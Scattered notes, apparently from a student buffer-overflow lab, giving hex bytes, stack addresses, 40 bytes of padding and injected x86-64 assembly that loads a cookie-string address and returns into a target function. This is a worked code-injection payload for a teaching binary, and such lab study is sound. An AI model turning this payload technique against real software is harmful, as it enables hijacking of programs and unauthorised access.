 00
61 66 37 39
39 62 39 35
0x5561dca8(cookie的ascii码)
00 00 00 00
ret
55 61 dc 78
0x5561dca0
40byte
c3
00 40 18 fa
68 55 61 dc
a8 c7 c7 48
movq $0x5561dca8,%rdi
pushq $0x4018fa
retq
0x5561dc78